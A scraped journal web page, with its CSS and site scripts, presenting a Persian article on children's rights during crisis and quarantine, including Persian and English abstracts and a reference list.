    .social-btns .btn.skype .fa {
        color: #139edb;
    }

    .social-btns .btn:focus:before,
    .social-btns .btn:hover:before {
        top: -10%;
        left: -10%;
    }

    .social-btns .btn:focus .fa,
    .social-btns .btn:hover .fa {
        color: #fff;
        -webkit-transform: scale(1);
        transform: scale(1);
    }

    .social-btns {
        padding-top: 20px;
        padding-bottom: 20px;
        font-size: 0;
        text-align: center;
        align-items: center;
    }

        .social-btns .btn {
            display: inline-block;
            background-color: #fff;
            width: 25px;
            height: 27px;
            vertical-align: middle;
            line-height: 25px;
            margin: 2px;
            text-align: center;
            position: relative;
            overflow: hidden;
            border-radius: 28%;
            box-shadow: 0 5px 15px -5px rgba(0,0,0,0.1);
            opacity: 0.99;
        }

            .social-btns .btn:before {
                content: '';
                width: 150%;
                height: 150%;
                position: absolute;
                -webkit-transform: rotate(45deg);
                transform: rotate(45deg);
            }

            .social-btns .btn .fa {
                font-size: 25px;
                vertical-align: middle;
            }

    .ArticleCitation .uk-button {
        width: 70px;
        font-size: 12px;
        padding: 0px;
    }

    .uk-subnav-line > li > a {
        color: #666666;
    }

    .CopyUrl {
        color: #515456;
        border: 1px solid rgba(0,0,0,0.07);
     border-radius:0px 6px 6px 0px; background-origin: border-box;
        background: rgba(0,0,0,0.07);
        cursor: pointer;
        font-size: 18px;
        padding: 6px 12px;
    height:25px
    }

    .flexcontainer {
        display: flex;
        flex-direction: row;
    }

    #ArticleUrl {
        flex-grow: 2;
    }

    .uk-article-title, .uk-text-lead, .uk-label {
    text-align:right;
    }

</style>


<div class="tm-top-block tm-grid-block tm-breadcrumb-toolbar uk-margin-top-remove uk-margin-bottom">
    <div class="tm-toolbar uk-clearfix uk-container uk-container-center">
            <div class="uk-float-left">
                <div class="uk-panel">
                    <ul class="uk-breadcrumb">
                        <li>

                            <a href="http://pac.mullasadra.org">صفحه اصلی</a>

                        </li>
                        <li class="uk-active">
                                        <span>
                                            تبیین حقوق کودک در دوره بحران و قرنطینه
                                        </span>

                        </li>
                    </ul>
                </div>
            </div>

    </div>
</div>

<div class="tm-main-back">
    <div class="uk-container uk-container-center tm-main-container">
        <div class="tm-middle uk-grid " data-uk-grid-match="">


                <div class="tm-main uk-width-medium-3-10" style="        padding-top: 20px;
                                       padding-bottom: 35px;
                                   ">
                    <main class="tm-content">
                        <div class="yoo-zoo blog-uikit blog-uikit- ">
                            <article class="uk-alert uk-alert-lead uk-margin-small-top uk-margin-bottom tm-article center">
                                        <span>
                                            <a href="http://pac.mullasadra.org" target="_blank"> &#x641;&#x644;&#x633;&#x641;&#x647; &#x648; &#x6A9;&#x648;&#x62F;&#x6A9;</a>
                                        </span>
                            </article>

                            <article class="uk-article tm-article">
                                <div style="        text-align: center">

                                    <a href="http://pac.mullasadra.org/Issue/3961">


                                        <img src="/WebUsers/pac/Journals/Cover/Thumb_Cover14000724094656216291.jpg" alt='' style="width: 98%;margin:auto" class="thumbnail">
                                    </a>                                    <br />
                                        <a href="http://pac.mullasadra.org/Issue/3961" target="_blank" style="font-weight: bold;">
                                            <span>شماره</span> 2
                                            <span>دوره</span> 6
                                            <span>پاییز - زمستان</span> <span>1399</span>
                                        </a>
                                </div>
                            </article>


                            <article class="uk-article tm-article">



                                <a class="myButton" style=" width: 100%; margin-bottom: 10px " href="http://rimag.ir/fa/User/Author/SendArticle">ارسال مقاله به نشریه</a>
                                <br />
                                <a class="myButton" style="width:100%; margin-bottom:10px" href="http://rimag.ir/fa/User">داوری برای این نشریه</a>
                                <br />

                            </article>
                            <article class="uk-article tm-article center">
                                <a class="btn btn-inverse btn-danger" style="padding:1px 8px" href="/Journal/DownloadFile/31800">
                                    <span class=" uk-icon-file-pdf-o "></span> PDF 

                                </a>
                                <a target="_blank" class="btn btn-inverse  btn-success" style="padding:1px 8px" href="/fa/Home/XMLArticle/31800">
                                    <span class="uk-icon-file-text "></span> XML
                                </a>


                                <p>
                                    <span class="tm-article-id uk-text-danger">
                                        <i class="uk-icon-download uk-inews"></i><span>تعداد دانلود</span> : 1516
                                    </span>
                                </p>

                            </article>

                            <article class="uk-article tm-article center" style="padding:5px !important; padding-right: 0px;">
                                <br />


                                <style>
                                    .accordion {
                                        width: 100%;
                                        background: #f9f9f9;
                                        -webkit-border-radius: 4px;
                                        -moz-border-radius: 4px;
                                        border-radius: 4px;
                                        padding: 0px !important;
                                    padding-left: 0px !important;
                                    }

                                        .accordion .link {
                                            cursor: pointer;
                                            display: block;
                                            padding: 15px 15px 15px 42px;
                                            color: #4D4D4D;
                                            font-size: 14px;
                                            font-weight: 700;
                                            border-bottom: 1px solid #CCC;
                                            position: relative;
                                            -webkit-transition: all 0.4s ease;
                                            -o-transition: all 0.4s ease;
                                            transition: all 0.4s ease;
                                        }

                                        .accordion li:last-child .link {
                                            border-bottom: 0;
                                        }

                                        .accordion li i {
                                            position: absolute;
                                            top: 16px;
                                    right: 12px; font-size: 18px;
                                            color: #595959;
                                            -webkit-transition: all 0.4s ease;
                                            -o-transition: all 0.4s ease;
                                            transition: all 0.4s ease;
                                        }

                                            .accordion li i.uk-icon-angle-down {
                                     left: 12px; right: auto; font-size: 20px;
                                            }

                                        .accordion li.open .link {
                                            color: #007bb6;
                                        }

                                        .accordion li.open i {
                                            color: #007bb6;
                                        }

                                            .accordion li.open i.uk-icon-angle-down {
                                                -webkit-transform: rotate(180deg);
                                                -ms-transform: rotate(180deg);
                                                -o-transform: rotate(180deg);
                                                transform: rotate(180deg);
                                            }

                                    /**
                                                                                                            * Submenu
                                                                                                            -----------------------------*/


                                    .submenu {
                                        display: none;
                                        background: #fff;
                                        font-size: 14px;
                                        padding: 0px !important;
                                    padding-left: 0px !important;
                                    }

                                        .submenu li {
                                            border-bottom: 1px solid #e7e6ee;
                                        }

                                        .submenu a {
                                            display: block;
                                            text-decoration: none;
                                            color: #007bb6;
                                            padding: 12px;
                                            -webkit-transition: all 0.25s ease;
                                            -o-transition: all 0.25s ease;
                                            transition: all 0.25s ease;
                                        }

                                            .submenu a:hover {
                                                background: #139edb;
                                                color: #FFF;
                                            }

                                    .link {
                                    text-align:right
                                    }
                                </style>

                                <ul id="accordion" class="accordion">
                                    <li>
                                        <div class="link" style="padding-right: 42px;"><i class="uk-icon-database"></i><font>خروجی مقاله</font><i class="uk-icon-angle-down"></i></div>
                                        <ul class="submenu">
                                            <li>
                                                <a href="/ArticleExport/31800/1" target="_blank">
                                                    BibTex
                                                </a>
                                            </li>

                                            <li>
                                                <a href="/ArticleExport/31800/2" target="_blank">
                                                    EndNote
                                                </a>
                                            </li>

                                            <li>
                                                <a href="/ArticleExport/31800/3" target="_blank">
                                                    RIS
                                                </a>
                                            </li>

                                            <li>
                                                <a href="/ArticleExport/31800/4" target="_blank">
                                                    ISI
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/ArticleExport/31800/5" target="_blank">
                                                    APA
                                                </a>
                                            </li>

                                            <li>
                                                <a href="/ArticleExport/31800/6" target="_blank">
                                                    MLA
                                                </a>
                                            </li>

                                            <li>
                                                <a href="/ArticleExport/31800/7" target="_blank">
                                                    HARVARD
                                                </a>
                                            </li>

                                            <li>
                                                <a href="/ArticleExport/31800/8" target="_blank">
                                                    VANCOUVER
                                                </a>
                                            </li>

                                            <li>
                                                <a href="/ArticleExport/31800/9" target="_blank">
                                                    Mendeley
                                                </a>
                                            </li>

                                            <li>
                                                <a href="/Article/31800/FullText" target="_blank">
                                                    <span>HTML</span>
                                                </a>
                                            </li>
                                        </ul>
                                    </li>
                                    <li>
                                        <div class="link" style="padding-right: 42px;"><i class="uk-icon-code"></i><font>لینک های مرتبط</font><i class="uk-icon-angle-down"></i></div>
                                        <ul class="submenu">
                                            <li>
                                                <a href="https://scholar.google.com/scholar?q=Rights of Children in the Period of Crisis and Quarantine" target="_blank">
                                                    <span>Google Scholar</span>
                                                </a>
                                            </li>

                                        </ul>
                                    </li>

                                    <li>
                                        <div class="link" style="padding-right: 42px;"><i class="uk-icon-user"></i><font>لینک نویسندگان</font><i class="uk-icon-angle-down"></i></div>
                                        <ul class="submenu">
                                            <li>
                                                <span>DOAJ</span>
                                                <ul>
                                                        <li>
                                                            <a href='http://doaj.org/search?source={"query":{"query_string":{"query":"sina Turkashvand","default_operator":"AND"}}}' target="_blank">
                                                                sina Turkashvand
                                                            </a>
                                                        </li>
                                                </ul>
                                            </li>
                                            <li>
                                                <span>Google Scholar</span>
                                                <ul>
                                                        <li>
                                                            <a href='https://scholar.google.com/scholar?q=sina' target="_blank">
                                                                sina Turkashvand
                                                            </a>
                                                        </li>
                                                </ul>
                                            </li>
                                            <li>
                                                <span>PubMed</span>
                                                <ul>
                                                        <li>
                                                            <a href="https://www.pubmed.gov/?cmd=Search&term=sina Turkashvand" target="_blank">
                                                                sina Turkashvand
                                                            </a>
                                                        </li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </li>
                                </ul>


                            </article>
                            <article class="uk-article tm-article center">
                                <div class="uk-text-lead">
                                    <h4 class="uk-margin-small-bottom ">اشتراک گذاری</h4>

                                    <div class="social-btns">
                                        <a class="btn facebook" href="https://www.facebook.com/sharer/sharer.php?u=url=https://rimag.ricest.ac.ir/fa/Article/31800" target="_blank"><i class="fa uk-icon-facebook"></i></a>
                                        <a class="btn twitter" href="https://twitter.com/intent/tweet?url=https://rimag.ricest.ac.ir/fa/Article/31800" target="_blank"><i class="fa uk-icon-twitter"></i></a>
                                        <a class="btn telegram" href="https://telegram.me/share/url?url=https://rimag.ricest.ac.ir/fa/Article/31800" target="_blank"><i class="fa  uk-icon-send"></i></a>
                                        <a class="btn google" href="https://mail.google.com/mail/?view=cm&amp;amp;fs=1&amp;amp;tf=1&amp;amp;body=https://rimag.ricest.ac.ir/fa/Article/31800" target="_blank"><i class="fa  uk-icon-envelope-o"></i></a>
                                        <br />
                                        <a class="btn linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;amp;url=http://rimag.ricest.ac.ir/fa/Article/31800" target="_blank"><i class="fa  uk-icon-linkedin"></i></a>
                                        <a class="btn instagram" href="http://instagram.com/url?url=https://rimag.ricest.ac.ir/fa/Article/31800" target="_blank"><i class="fa  uk-icon-instagram"></i></a>
                                        <a class="btn dribbble" href="https://dribbble.com/url?url=https://rimag.ricest.ac.ir/fa/Article/31800" target="_blank"><i class="fa  uk-icon-dribbble"></i></a>
                                        <a class="btn skype" href="https://www.skype.com/en/url?url=https://rimag.ricest.ac.ir/fa/Article/31800"><i class="fa  uk-icon-skype"></i></a>
                                    </div>

                                </div>
                            </article>








                            <article class="uk-article tm-article center">
                                <h4 class="uk-margin-small-bottom ">آدرس مقاله</h4>
                                <br />
                                <div class="flexcontainer">
                                    <button class="CopyUrl" onclick="copyToClipboard()">
                                        <i class="uk-icon-hover uk-icon-paperclip"></i>
                                    </button>
                                    <input type="text" id="ArticleUrl" readonly="">
                                </div>
                            </article>
                            <article class="uk-article tm-article center">
                                <img alt="" style="height:150px;width:150px" />
                            </article>
                        </div>
                    </main>
                </div>
                <div class="tm-main uk-width-medium-7-10" style="padding-top: 20px; padding-bottom: 35px;">
                    <main class="tm-content">
                        <div class="yoo-zoo blog-uikit blog-uikit- ">
                            <article class="uk-article tm-article">
                                <div class="uk-top-meta uk-text-left persianumber uk-grid">
                                    <span class="tm-article-id uk-text-danger uk-width-medium-4-10">
                                        <i class="uk-icon-bookmark uk-inews"></i><span>کد مقاله</span> : 1400072031800
                                    </span>

                                    <span class="tm-article-id uk-text-danger uk-width-medium-2-10">
                                        <i class="uk-icon-eye uk-inews"></i><span>بازدید</span> : 5842
                                    </span>

                                    <span class="tm-article-id uk-text-danger uk-width-medium-4-10">
                                        <i class="uk-icon-book uk-inews"></i><span>صفحه</span>:  71 - 78
                                    </span>

                                </div>



                                <p>
                                </p>
                                <p>
                                </p>

                                <p>
                                    <span>نوع مقاله</span>:
&#x67E;&#x698;&#x648;&#x647;&#x634;&#x6CC;                                </p>



                                <div class="tm-article-content-full persianumber tm-article-date-true">
                                    <h1 class="uk-article-title">
                                                    <span>
                                                        تبیین حقوق کودک در دوره بحران و قرنطینه
                                                    </span>

                                    </h1>
                                    <strong>محورهای موضوعی</strong> : <strong>&#x62A;&#x6A9;&#x627;&#x644;&#x6CC;&#x641; &#x648; &#x62D;&#x642;&#x648;&#x642; &#x6A9;&#x648;&#x62F;&#x6A9;</strong>
                                    <p class="uk-text-lead">
                                                    <a href="/Author/25462">

                                                        <span>     &#x633;&#x6CC;&#x646;&#x627; &#x62A;&#x631;&#x6A9;&#x627;&#x634;&#x648;&#x646;&#x62F;</span>
                                                        <sup>
                                                            1
                                                        </sup>

                                                    </a>
                                    </p>
                                       <p class="uk-text-lead">
                                             <span style="font-size:13px">  1 <span>-     &#x62F;&#x627;&#x646;&#x634; &#x622;&#x645;&#x648;&#x62E;&#x62A;&#x6C0; &#x62F;&#x6A9;&#x62A;&#x631;&#x6CC; &#x641;&#x644;&#x633;&#x641;&#x647; &#x62A;&#x639;&#x644;&#x6CC;&#x645; &#x648; &#x62A;&#x631;&#x628;&#x6CC;&#x62A;&#x60C; &#x62F;&#x627;&#x646;&#x634;&#x6AF;&#x627;&#x647; &#x62E;&#x648;&#x627;&#x631;&#x632;&#x645;&#x6CC;&#x60C; &#x62A;&#x647;&#x631;&#x627;&#x646;</span></span>
                                               <br />
                                       </p>
                                    <div class="uk-top-meta  persianumber uk-grid">
                                                    <span class="tm-article-id  uk-width-medium-1-3">
                                                        تاریخ دریافت : 1400/07/20
                                                    </span>
                                                    <span class="tm-article-id  uk-width-medium-1-3">
                                                        تاریخ پذیرش : 1400/07/20
                                                    </span>
                                                    <span class="tm-article-id  uk-width-medium-1-3">
                                                        تاریخ انتشار : 1400/07/20
                                                    </span>


                                    </div>

                                    <p class="uk-text-lead">
                                        <span>کلید واژه</span>:
                                                    <span>
                                                                    <span><a href="/Tag/&#x62D;&#x642;&#x648;&#x642; &#x6A9;&#x648;&#x62F;&#x6A9;&#x627;&#x646;">&#x62D;&#x642;&#x648;&#x642; &#x6A9;&#x648;&#x62F;&#x6A9;&#x627;&#x646;</a>,</span>
                                                                    <span><a href="/Tag/ &#x628;&#x62D;&#x631;&#x627;&#x646;"> &#x628;&#x62D;&#x631;&#x627;&#x646;</a>,</span>
                                                                    <span><a href="/Tag/ &#x642;&#x631;&#x646;&#x637;&#x6CC;&#x646;&#x647;"> &#x642;&#x631;&#x646;&#x637;&#x6CC;&#x646;&#x647;</a>,</span>
                                                                    <span><a href="/Tag/ &#x62A;&#x62F;&#x627;&#x628;&#x6CC;&#x631; &#x62D;&#x645;&#x627;&#x6CC;&#x62A;&#x6CC;"> &#x62A;&#x62F;&#x627;&#x628;&#x6CC;&#x631; &#x62D;&#x645;&#x627;&#x6CC;&#x62A;&#x6CC;</a>,</span>
                                                    </span>



                                    </p>
                                    <div class="uk-alert uk-alert-lead uk-text-justify uk-margin-small-top uk-margin-bottom">
                                        <p>
                                            <span>چکیده مقاله</span> :
                                                    <p>
                                                            انسان برای زندگی اجتماعی خویش نیازمند امنیت جسمی، روحی، اقتصادی و... است. کودکان ‏نیز که پایه و اساس رشد جسمی، عقلی و اجتماعی آنان، از همان سالهای نخست زندگی آغاز ميشود، با توجه به وضعیت خاصشان بلحاظ جسمی و روحی، نیاز به حمایتها و مراقبتهای ویژه دارند. این ‏اقدامات باید مفهوم و قالبي متناسب یافته و با توجه به ناتوانی کودکان برای استیفای مستقیم حقوق خود، جنبه‏های حمایتی وسیعی پیدا کنند؛ بگونه‌يی که بزرگسالان، الزام ناشی از حمایت آنها ‏را کاملاً احساس کنند. در همين راستا هدف پژوهش حاضر تبیین حقوق کودک در دورة بحران و قرنطینه میباشد. توجه به حقوق کودک، فقط بحث جوامع امروزی نیست بلکه دین مبین اسلام نيز ‏به حقوق کودک توجه داشته است. احترام و تکریم کودک، پرهیز از خشونت و بدرفتاری با کودکان، رعایت عدالت و پرهیز از تبعیض از جمله آموزه‌های اسلام در این حوزه هستند. روش پژوهش، توصیفی ـ تحلیلی است، بدین صورت که ابتدا به تبیین حقوق کودک بصورت عام پرداخته، سپس به تحلیل حقوق کودک در شرایط بحران و قرنطینه میپردازد. یافته‌های پژوهش بیانگر آنست که در دورة بحران و قرنطینه، حق بازی کردن کودکان و جنب و جوش از آنها سلب میشود، همچنین کودک‌آزاری توسط بزرگسالان شیوع پیدا میکند و حقوق اخلاقی و تربیتی کودکان نیز تحت تأثیر قرار میگیرد. نتایج پژوهش نشان داد که کودکان در شرایط بحران و قرنطینه توانایی کمتری نسبت به بزرگسالان برای دستیابی به حقوقشان دارند، زيرا حقوقشان اغلب توسط بزرگسالان پایمال میشود و در مراجعه مستقل به مراجع قانونی برای تظلم و دادخواهی نيز کاملاً وابسته به بزرگسالان هستند. تبیین حقوق کودک در شرایط بحران و قرنطینه مبیّن نیازمندیهای اساسی و بنیادین کودکان و نیز تکالیف خانواده، جامعه و دولت در رفع نیازهای آنان بوده و متضمن تدابیر اجرایی در حمایت از کودکان است.
                                                    </p>



                                        </p>
                                    </div>
                                        <div class="uk-alert uk-alert-lead uk-text-justify uk-margin-small-top uk-margin-bottom">
                                            <span>چکیده انگلیسی</span>:
                                            <p dir="ltr">
                                                In his social life, man needs physical, spiritual, and economic security. Similarly, children also whose physical, intellectual and social growth begins in their early ages need particular attention and protection spiritually and physically. These attempts should have their own proper concepts and patterns, that is, they should have protective aspects by considering children’s weakness in attaining their rights to the extent that the elders feel the necessary of protecting them. Accordingly, this work tries to explain the rights of children in the period of crisis and quarantine. Attention to the rights of children was not only the concern of present societies, this is the main concern of Islam as well. For instance, respecting children, avoiding violence against children, mistreatment of children and making discrimination are among the teachings of Islam. The method of this work is analytic-descriptive. According to the findings of this work, in the period of crisis and quarantine the rights of play are denied for children. Moreover, harassing children by elders will increase and their moral and training rights will be missed. According to these research children in the period of crisis and quarantine are not able to attain their rights as compare to the elders, for their rights always denied by the elders and since they depend on their elders they cannot complain legally. Explaining the rights of children in the period of crisis and quarantine indicate the basic needs of children and it is the duty of family, society, and government to meet their demand and require executive plan for protecting children.
                                            </p>
                                        </div>





                                    <div class="uk-alert uk-alert-lead uk-text-justify uk-margin-small-top uk-margin-bottom">
                                        <span>منابع و مأخذ</span>:
                                        <br />
                                                    <br />
                                                    <span>قرآن کریم.</span>
                                                    <br />
                                                    <span>
اعلامیه جهانی حقوق کودک (1952) سازمان یونسکو.</span>
                                                    <br />
                                                    <span>
آذرپندار، احمدرضا (1396) حقوق کودک پناهجو در اتحادیه اروپا، تهران: شاپرک سرخ.</span>
                                                    <br />
                                                    <span>
آذرپندار، احمدرضا (1397) تفسیریه کنوانسیون حقوق کودک، مادة ۷، تهران: هفتان.</span>
                                                    <br />
                                                    <span>
آذرپندار، احمدرضا (۱۳۹۹) تفسیریه کنوانسیون حقوق کودک، مادة ۲۸، تهران: هفتان.</span>
                                                    <br />
                                                    <span>
باقری، خسرو؛ سجادیه، نرگس (1389) رویکردها و روشهای پژوهش در فلسفه تعلیم و تربیت، تهران: علمی و فرهنگی.</span>
                                                    <br />
                                                    <span>
باهر، حسین (1390) «نکاتی پیرامون حقوق جهانی کودک و نوجوان»، ماهنامه دادرسی، شمارة 6.</span>
                                                    <br />
                                                    <span>
پیوندی، غلامرضا (1390) حقوق کودک، تهران: فرهنگ اندیشه اسلامی. </span>
                                                    <br />
                                                    <span>
حبیبی، تهمینه (1385) «نقد فقهی کنوانسیون حقوق کودک»، کتاب زنان، شمارة 16.</span>
                                                    <br />
                                                    <span>
حر عاملی، محمد بن حسن (1414ق) وسائل الشیعه، قم: آل البیت.</span>
                                                    <br />
                                                    <span>
صفایی، شهرام؛ امامی، علی (1384) تأملی بر حق خانواده، تهران: میزان.</span>
                                                    <br />
                                                    <span>
عبادی، حسین (1371) حقوق کودک، تهران: رسا.</span>
                                                    <br />
                                                    <span>
کمالی، محمد (1383) «ارتقای حقوق کودکان»، مجله حقوق کودک، شمارة 7، ص110ـ93.</span>
                                                    <br />
                                                    <span>

</span>

                                    </div>
                                    <br /> <hr />


                                </div>
                                    <span>مقالات مرتبط</span>
                                <ul class="tm-conference uk-grid uk-grid-width-1-1 uk-grid-width-medium-1-1 uk-grid-width-large-1-2 uk-grid-small blog-uikit" data-uk-grid-margin="">
                                            <li>
                                                <div class="uk-more-dot layout-uikit ">
                                                    <div class="uk-thumbnail uk-align-left uk-margin-bottom-remove">
                                                    </div>
                                                    <div class="uk-event-desc persianumber uk-text-truncate">
                                                        <span class="uk-label">
                                                            <a href="/Article/31796">
تأثیر کرونا بر مفهوم مصلحت (با تأکید بر حق ملاقات کودک)


                                                            </a>
                                                        </span> <br>
                                                        <span style=" color: rgb(146, 139, 139);">تاریخ چاپ</span> :
1400/07/20
                                                    </div>
                                                </div>
                                            </li>
                                            <li>
                                                <div class="uk-more-dot layout-uikit ">
                                                    <div class="uk-thumbnail uk-align-left uk-margin-bottom-remove">
                                                    </div>
                                                    <div class="uk-event-desc persianumber uk-text-truncate">
                                                        <span class="uk-label">
                                                            <a href="/Article/31799">
تربيت فلسفی کودک


                                                            </a>
                                                        </span> <br>
                                                        <span style=" color: rgb(146, 139, 139);">تاریخ چاپ</span> :
1400/07/20
                                                    </div>
                                                </div>
                                            </li>
                                            <li>
                                                <div class="uk-more-dot layout-uikit ">
                                                    <div class="uk-thumbnail uk-align-left uk-margin-bottom-remove">
                                                    </div>
                                                    <div class="uk-event-desc persianumber uk-text-truncate">
                                                        <span class="uk-label">
                                                            <a href="/Article/22561">
تأثیر کرونا و قرنطینه بر افزایش کودک‌آزاری و راهکارهای حقوقی مقابله با آن


                                                            </a>
                                                        </span> <br>
                                                        <span style=" color: rgb(146, 139, 139);">تاریخ چاپ</span> :
1400/06/01
                                                    </div>
                                                </div>
                                            </li>


                                </ul>
                            </article>
                        </div>
                    </main>
                </div>

        </div>
    </div>
</div>
<script>
    jQuery(document).ready(function ($) {
        var ArticleUrl = window.location.href;
        $("#ArticleUrl").val(ArticleUrl);
        $('.fileword style').remove();
        $('.fileword meta').remove();
        $('.fileword title').remove();
    });
</script>

<!--Copy Article Url-->
<script>
    function copyToClipboard() {
        const copyText = document.getElementById('ArticleUrl');
        copyText.select();
        document.execCommand("copy");
    }
</script>




                <div class="tm-block-bottom">





                    <section class="tm-bottom-c tm-grid-block" style="padding-bottom:0 !important;">


                        <div class="uk-container uk-container-center">
                            <div class="uk-grid uk-grid-small uk-margin-remove">

                                <div class="uk-width-1-1 uk-width-large-3-5 ">
                                    <div class="">
                                        <ul class="uk-hidden-large uk-subnav uk-subnav-line tm-subnav uk-irbaharYekanS uk-text-center">
                                                    <li>
                                                        <a href="/">&#x635;&#x641;&#x62D;&#x647; &#x627;&#x635;&#x644;&#x6CC;</a>
                                                    </li>
                                                    <li>
                                                        <a href="/fa/Home/siteMap">&#x646;&#x642;&#x634;&#x647; &#x633;&#x627;&#x6CC;&#x62A;</a>
                                                    </li>
                                                    <li>
                                                        <a href="/fa/ContactUs">&#x62A;&#x645;&#x627;&#x633; &#x628;&#x627; &#x645;&#x627;</a>
                                                    </li>

                                        </ul>
                                        <ul class="uk-visible-large uk-subnav uk-subnav-line tm-subnav uk-irbaharYekanS">
                                                    <li><a href="/">صفحه اصلی</a></li>
                                                    <li>
                                                        <a href="/fa/SiteMap">نقشه سایت</a>
                                                    </li>
                                                    <li><a href="/fa/ContactUs">&#x62A;&#x645;&#x627;&#x633; &#x628;&#x627; &#x645;&#x627;</a></li>

                                        </ul>

                                    </div>
                                </div>

                                <div class="uk-width-1-1 uk-width-large-2-5">
                                    <div class=" ">
                                                <p class="uk-copyright uk-margin-bottom-remove uk-text-center uk-margin-top">
                                                    حقوق این وب‌سایت متعلق به سامانه مدیریت نشریات رایمگ است.<br>حق نشر <i>©</i> 1404-1396
                                                </p>

                                    </div>

                                </div>


                            </div>


                        </div>
                    </section>

                    <div class="uk-navbar-top">
                        <div class="uk-navbar-top-container">

                            <div class="uk-quick">

                                <a href="http://rimag.ir/">صفحه اصلی</a>|
                                <a href="http://rimag.ir/fa/Identity/Account/Login">عضویت/ ورود</a>|
                                <a href="http://rimag.ir/fa/aboutus">درباره رایمگ</a>|
                                <a href="/fa/ContactUs">تماس با ما</a>|

                            </div>

                            <div class="mod-languages">

                                            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small uk-hidden-small" id="lg_en" href="/en/Article/31800">
                [English]
            </a>
            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small uk-hidden-small" id="lg_ar" href="/ar/Article/31800">
                [&#x627;&#x644;&#x639;&#x631;&#x628;&#x64A;&#x629;]
            </a>
<!--Mobile-->
<span class="uk-visible-small">
            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small" id="sm_en" href="/en/Article/31800">
                    [en]
                </a>
            <a style="color:#ddf1ff; font-size:12px" class="dropdown-item small" id="sm_ar" href="/ar/Article/31800">
                    [ar]
                </a>
</span>
                            </div>

                            <ul class="uk-list uk-hidden-small">
                                <li><a href="http://Ricest.ac.ir" target="_blank"><i class="uk-icon-database"><!-- icon --></i><span class="ts-text">Ricest</span></a></li>


                                    <li>
                                        <a href="http://rimag.ir/fa/Identity/Account/Login">
                                            <i class="uk-icon-sign-in"><!-- icon --></i>
                                            <span class="ts-text">عضویت/ ورود</span>
                                        </a>
                                    </li>








                                <li><a href="https://mail.ricest.ac.ir/" target=""><i class="uk-icon-envelope"><!-- icon --></i><span class="ts-text">email</span></a></li>
                            </ul>
                            <div class="uk-hidden-small">
                                <form action="https://rimag.ir/fa/Journals" class="uk-search" method="get">

                                    <input class="uk-search-field" type="search" name="JournalTitle" placeholder="&#x62C;&#x633;&#x62A;&#x62C;&#x648; &#x62F;&#x631; &#x646;&#x634;&#x631;&#x6CC;&#x627;&#x62A;..." autocomplete="off">
                                    <button class="uk-search-close" type="reset"></button>


                                </form>

                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {


            $('#One').click(function (e) {
                alert(el)
                let el = e.currentTarget;
                $('.uk-search-field').focus();
                $('.uk-search-field').attr("placeholder", $(el).text() + "...");
                $('#txtChecker').val("1");
                $('#lstSearch').hide();
            });
            $('#Two').click(function (e) {
                let el = e.currentTarget;
                $('.uk-search-field').focus();
                $('.uk-search-field').attr("placeholder", $(el).text() + "...");
                $('#txtChecker').val("2");
                $('#lstSearch').hide();
            });
            $('#Tree').click(function (e) {
                let el = e.currentTarget;
                $('.uk-search-field').focus();
                $('.uk-search-field').attr("placeholder", $(el).text() + "...");
                $('#txtChecker').val("3");
                $('#lstSearch').hide();
            });




            $('.uk-search-field').click(function () {
                $('#lstSearch').slideDown();
            })

            $('.uk-search-field').focusout(function () {
                setTimeout(function () {
                    $('#lstSearch').hide();
                }, 100);
            });


        })
    </script>





    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-169613772-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'UA-169613772-1');
    </script>

    
    <!--Cookie Permission popup-->
    <script src="/js/CookiePermission.js"></script>
            <script>
                window.cookieconsent.initialise({
                    "palette": {
                        "popup": {
                            "background": "#383b75"
                        },
                        "button": {
                            "background": "#f1d600"
                        }
                    },
                    "theme": "classic",
                    "type": "opt-in",
                    "content": {
                        "message": " برای شخصی سازی ارائه خدمات و تجربه بهتر شما در این سایت، ضمن رعایت کامل حریم خصوصی، اطلاعات از طریق کوکی ذخیره می شوند",
                        "dismiss": "می پذیرم",
                        "allow": "می پذیرم",
                        "deny": "نمی پذیرم",
                        "link": "  "
                    }
                });
            </script>

    <!--START When We Submit Form  the Button Disabled For Prevent multiple submissions-->
    <script>
        jQuery(document).ready(function ($) {

            $(".FormValidate").on("submit", function () {
                $(".ClickForm").attr("disabled", "true");
                $(".ClickForm").append('<i class="uk-icon-spinner uk-icon-spin"></i>');
                return true;
            });
        });
    </script>
    <!--END When We Submit Form the Button Disabled For Prevent multiple submissions-->
    <script language="javascript">
        function printdiv(printpage) {
            var headstr = "<html><head><title></title></head><body>";
            var footstr = "</body>";
            var newstr = document.all.item(printpage).innerHTML;
            var oldstr = document.body.innerHTML;
            document.body.innerHTML = headstr + newstr + footstr;
            window.print();
            document.body.innerHTML = oldstr;
            return false;
        }
    </script>
    <script>
             jQuery(document).ready(function ($) {

       $("#lg_ar").hide();
        $("#sm_ar").hide();
     
  });
    </script>
    <script>
        function AddNewsletterEmail() {
            var NewsletterEmail = jQuery("#NewsletterEmail").val();
           jQuery.ajax({
                headers : {
                  RequestVerificationToken:
                      jQuery('input:hidden[name="__RequestVerificationToken"]').val()
                },
                  url: '/fa/Journal/AddNewsletter',
                data: { "NewsletterEmail": NewsletterEmail },
                  type: "POST",
                method: "post",
                success: function (result) {
                       jQuery("#NewsletterEmail").val('');
                        jQuery("#MessageNewsletter").show().delay(2000).fadeOut();

                    if (result == "Success") {
                        jQuery("#MessageNewsletter").css("background-color","#51b543");
   jQuery("#MessageNewsletter").html("ایمیل شما با موفقیت ثبت شد");                     }
                    else if (result == "RequiredEmail") {
                        jQuery("#MessageNewsletter").css("background-color","#ff5050");
   jQuery("#MessageNewsletter").html("آدرس ایمیل خود را وارد نمایید");                    }
                    else if (result == "ExistEmail") {
                        jQuery("#MessageNewsletter").css("background-color","#ff5050");
   jQuery("#MessageNewsletter").html("آدرس ایمیل موردنظر در سیستم موجود می باشد");                    }
                },
                 error: function (result) {

                }
            });
        }



    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://pac.mullasadra.org/Theme/css/default.css
body_size: 670
content:
/*///////////////////////////////////////////////////////////////////////
Part of the code from the book 
